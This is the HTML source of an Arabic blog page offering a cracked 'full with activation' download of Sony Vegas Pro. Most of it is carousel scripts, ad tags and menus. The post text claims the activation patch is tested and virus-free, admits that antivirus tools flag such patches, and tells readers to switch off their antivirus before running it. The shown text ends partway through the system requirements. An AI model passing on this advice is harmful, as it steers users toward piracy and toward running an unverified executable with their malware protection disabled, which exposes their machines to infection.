c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script src='https://static.addtoany.com/menu/page.js'></script>
<script type='text/javascript'>//<![CDATA[
(function(a) {
    a.fn.lazyload=function(b){var c={threshold: 0,failurelimit:0,event:"scroll",effect:"show",container:window;
};
if(b) {
    a.extend(c,b);
}
var d=this;if("scroll"==c.event) {
    a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){
}
else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)) {
    a(this).trigger("appear");
}
else {
    if(e++>c.failurelimit){return false;
}}});
var f=a.grep(d,function(a) {
    return!a.loaded;
});
d=a(f);
})}
this.each(function() {
var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"));
}
if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)) {
if(c.placeholder){a(b).attr("src",c.placeholder);
}
else {
a(b).removeAttr("src");
}
b.loaded=false;
}
else {
b.loaded=true;
}
a(b).one("appear",function() {
if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true;
}).attr("src",a(b).attr("original"));
}});
if("scroll"!=c.event) {
a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear");
}})}});
a(c.container).trigger(c.event);return this;
};
a.belowthefold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop();
}
else {
var d=a(c.container).offset().top+a(c.container).height();
}
return d<=a(b).offset().top-c.threshold;
};
a.rightoffold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft();
}
else {
var d=a(c.container).offset().left+a(c.container).width();
}
return d<=a(b).offset().left-c.threshold;
};
a.abovethetop=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollTop();
}
else {
var d=a(c.container).offset().top;
}
return d>=a(b).offset().top+c.threshold+a(b).height();
};
a.leftofbegin=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollLeft();
}
else {
var d=a(c.container).offset().left;
}
return d>=a(b).offset().left+c.threshold+a(b).width();
};
a.extend(a.expr[":"], {
"below-the-fold"
:"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold": "!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})";
})})(jQuery);$(function() {
$("img").lazyload({placeholder: "http://i22.servimg.com/u/f22/15/42/72/40/grey10.gif",effect:"fadeIn",threshold:"-50";
})})//]]></script>
<style type='text/css'>
#slidetop,#slidebottom{background:#e74c3c;margin:0;padding:5px 15px 0;border-radius:0;position:fixed;color:#fff;bottom:0;cursor:pointer;display:none;line-height:2;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .3s}#slidetop:hover,#slidebottom:hover{background:#333}#slidetop{left:46px;border-radius:5px 0 0 0}#slidebottom{background:#c0392b;left:0}
@media only screen and (max-width:768px){#slidetop{left:44px}}
</style>
<script>cookieChoices = {};</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7707152277474149432&amp;zx=e64d7f26-a4e2-4140-985f-4ddb1b7b2511' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7707152277474149432&amp;zx=e64d7f26-a4e2-4140-985f-4ddb1b7b2511' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4899762639568395 -->

</head>
<body>
<div id='Loader'>
<div class='cssload-container'>
<ul class='cssload-flex-container'>
<li>
<span class='cssload-loading'></span>
</li>
</ul>
</div>
</div>
<div class='container1' id='container'>
<div id='TopMenu'>
<div class='Holder'>
<input id='TMenuHide' type='checkbox'/><label for='TMenuHide'><span class='fa fa-bars'></span></label>
<div class='TMenu section' id='TMenu'><div class='widget LinkList' data-version='1' id='LinkList102'>
<h2>القائمة العلوية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.arab4mix.net/p/contact-us.html'>اتصل بنا</a></li>
<li><a href='https://www.arab4mix.net/p/about-us.html'>عن الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/terms-of-use.html'>شروط الإستخدام</a></li>
<li><a href='http://'>المزيد</a></li>
<li><a href='https://www.arab4mix.net/p/site-map.html'>_&#9899; خريطة الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/code-converter.html'>_&#9899; محول الأكواد</a></li>
<li><a href='https://www.arab4mix.net/p/color-codes.html'>_&#9899; أكواد الألوان</a></li>
<li><a href='https://www.mp3quran.net'>_&#9899; المصحف المسموع</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='Social section' id='Social'><div class='widget LinkList' data-version='1' id='LinkList103'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='twitter' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='instagram' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='youtube' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='rss' href='https://www.arab4mix.net/feeds/posts/default' rel='nofollow' target='_blank'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='Search'>
<form action='/search' method='get'>
<input id='SearchHide' type='checkbox'/><label for='SearchHide'><span></span></label>
<input id='SearchText' name='q' placeholder='البحث في الموقع' type='text'/>
</form>
</div>
</div>
</div>
<header>
<div class='Holder'>
<div class='Logo section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.arab4mix.net/' style='display: block'>
<img alt='مدونة كل العرب' height='80px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtDPQ9Wtptnj08LT6EVVxVzMnEs7Dcpp3_QBPDYAvG0FS3i2GVoSHg-hdP9AkW2fzbwtx9aRdnv_KJafwLtH0rk1-u17tc3ZC3mI6w2yQZMspLwSbaupNtWm4ox3B-uw4GwCQQfq7sb0w/s1600/%25D9%2583%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D8%25B1%25D8%25A8.png' style='display: block' width='200px; '/>
</a>
</div>
</div></div>
<div class='HeadAds section' id='HeadAds'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مساحة اعلانية</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix blog -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="4167125077"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
</header>
<div style='clear: both;'></div>
<div id='The-Menu'>
<div class='Holder'>
<a class='fa fa-home' href='/'></a>
<input id='MMenuHide' type='checkbox'/><label for='MMenuHide'><span class='fa fa-bars'><b>القائمة</b></span></label>
<div class='Main-Menu section' id='Main-Menu'><div class='widget LinkList' data-version='1' id='LinkList101'>
<h2>القائمة الرئيسية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.arab4mix.net/search/label/blogger'>&#11035; بلوجر</a></li>
<li><a href='https://www.arab4mix.net/search/label/wordpress'>&#11035; ووردبريس</a></li>
<li><a href='https://www.arab4mix.net/search/label/seo'>&#11035; سيو</a></li>
<li><a href='https://www.arab4mix.net/search/label/youtube-seo'>&#11035; سيو يوتيوب</a></li>
<li><a href='https://www.arab4mix.net/search/label/gain-from-internet'>&#11035; الربح من الإنترنت</a></li>
<li><a href='https://www.arab4mix.net/search/label/marketing'>&#11035; تسويق</a></li>
<li><a href='https://www.arab4mix.net/search/label/free-programs'>&#11035; برامج</a></li>
<li><a href='https://www.arab4mix.net/search/label/electronic-games'>&#11035; ألعاب</a></li>
<li><a href='https://www.arab4mix.net/search/label/articles'>&#11035; مقالات</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='RandomPost'><a class='fa fa-random' href='#random' onclick='feelingLucky()'></a><span>موضوع عشوائي</span></div>
</div>
</div>
<div id='Outer-Wrapper'>
<div class='Holder'>
<div class='Recent section' id='Recent'><div class='widget HTML' data-version='1' id='HTML108'>
<div class='widget-content'>
<h2 class='title'>آخر المواضيع</h2>
<script type='text/javascript'>
document.write("<script src=\"/feeds/posts/summary?max-results=12&alt=json-in-script&callback=TSlide1\"><\/script>");
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div id='Inner-wrapper'>
<article>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML102'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="3903422190"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
<script async="async" rel="preload" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new3 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="1762456908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='post-labels' typeof='v:breadcrumb'>
<a href='https://www.arab4mix.net/' property='v:title' rel='v:url'>الرئيسية</a>
<span typeof='v:breadcrumb'> &#187;<a href='https://www.arab4mix.net/search/label/free-programs' property='v:title' rel='v:url'>free-programs</a></span>
&#187; 
<span typeof='v:breadcrumb'>
<span property='v:title'>سوني فيغاس Vegas Pro 14 كامل بالتفعيل</span>
</span>
</span>
</p>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtQitpDncOupKIMlX523k0KJgO7pg9JBPlgCo5U2jCbhUJxFqAbbVMoWSwOn8UtYC1LItlySsiRs9wZ_sfgbak_7ulaJym3iPOSOni5I-F8Fx0szvwPOwWbPfDE8fJ3Y7kxwMsUaypTNs/s320/vegas+pro+14.jpg' itemprop='image_url'/>
<meta content='7707152277474149432' itemprop='blogId'/>
<meta content='4754596223880014696' itemprop='postId'/>
<a name='4754596223880014696'></a>
<h1 class='post-title entry-title' itemprop='name'>
سوني فيغاس Vegas Pro 14 كامل بالتفعيل
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='link' data-ad-slot='3903422190' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='post-body entry-content' id='post-body-4754596223880014696' itemprop='articleBody'>
<div id='Post-Top-Ads'></div>
<div id='aim14754596223880014696'>
</div>
<div style='clear:both; margin:10px 0'>
<script async rel='preload' src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new3 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="1762456908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
</script>
</div>
<div id='aim24754596223880014696'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: right;">
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;">سوني فيغاس هو من اشهر برامج المونتاج والتعديل علي الفيديو والصوت&nbsp;</span><br />
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;"><span style="box-sizing: border-box; color: red; transition: 0.3s ease-out;">&nbsp;<b style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;">تنوية :</b></span>&nbsp;الاصدارات 10 و 11 هي فقط ماتدعم انظمة التشغيل نواة 32bit وتم توفير كل اصدار بالنواتين لمستخدمي xp 64 &nbsp;نكرر كي لاتضيع وقتك ومجهودك الاصدارات 12 و 13 و </span></div>
<a name="more"></a>14 لاتعمل باي شكل على<br />
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;"></span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtQitpDncOupKIMlX523k0KJgO7pg9JBPlgCo5U2jCbhUJxFqAbbVMoWSwOn8UtYC1LItlySsiRs9wZ_sfgbak_7ulaJym3iPOSOni5I-F8Fx0szvwPOwWbPfDE8fJ3Y7kxwMsUaypTNs/s1600/vegas+pro+14.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="360" data-original-width="640" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtQitpDncOupKIMlX523k0KJgO7pg9JBPlgCo5U2jCbhUJxFqAbbVMoWSwOn8UtYC1LItlySsiRs9wZ_sfgbak_7ulaJym3iPOSOni5I-F8Fx0szvwPOwWbPfDE8fJ3Y7kxwMsUaypTNs/s320/vegas+pro+14.jpg" width="320" /></a></span></div>
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;">
&nbsp;نظام 32bit</span><br />
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;">&nbsp;اذا كان نظامك&nbsp;&nbsp;</span><span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;"><span style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;">32bit</span>&nbsp; رابط تحميل &nbsp;&nbsp;</span><span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;"><span itemprop="name" style="box-sizing: border-box; display: inline; transition: 0.3s ease-out; user-select: none;">Vegas Pro 11</span>&nbsp;&nbsp;&nbsp;</span><span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;">في اسفل &nbsp;تدوينة</span><br />
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;">&nbsp;<span style="box-sizing: border-box; color: blue; transition: 0.3s ease-out;"></span>باتشات تفعيل البرامج غالبا مايراها برامج الانتيفايروس علي انها فايروسات &nbsp; التفعيل سليم وثمت تجربته والتاكد من خلوة من اي تلغيم او فيروسات&nbsp; اغلق&nbsp;&nbsp;</span><span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;"><span style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;">الانتيفايروس</span>&nbsp;قبل استخدام التفعيل</span><br />
<br style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;Droid Arabic Naskh&quot;, Tahoma; font-size: 16px; transition: 0.3s ease-out; user-select: none;" />
<span style="background-color: white; box-sizing: border-box; color: blue; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: 16px; transition: 0.3s ease-out;"><span style="box-sizing: border-box; font-size: medium; transition: 0.3s ease-out;">التوافق ومتطلبات تشغيل&nbsp;</span></span><span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;"><span style="box-sizing: border-box; color: blue; transition: 0.3s ease-out;"><b style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;">&nbsp;كل اصدار &nbsp;والتوافق حسب مواصافات الموقع الرسمي</b><b style="box-sizing: border-box; transition: 0.3s ease-out; user-select: none;"></b></span></span><br />
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;"><span style="box-sizing: border-box; color: red; transition: 0.3s ease-out;">&nbsp;الاصدار 10&nbsp; متطلبات الشتغيل</span></span><br />
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;">Microsoft&#174; Windows&#174; XP 32-bit SP3, Windows Vista&#174;&nbsp;</span><br />
<span style="background-color: white; box-sizing: border-box; color: #0e1628; font-family: &quot;droid arabic naskh&quot; , &quot;tahoma&quot;; font-size: medium; transition: 0.3s ease-out;">&nbsp;32-bit or 64-bit SP2, or Windows 7&nbsp;<span style="box-sizing: border-box; color: black; transition: 0.3s ease-out;">32-bit or 64-bit</span></span><br />
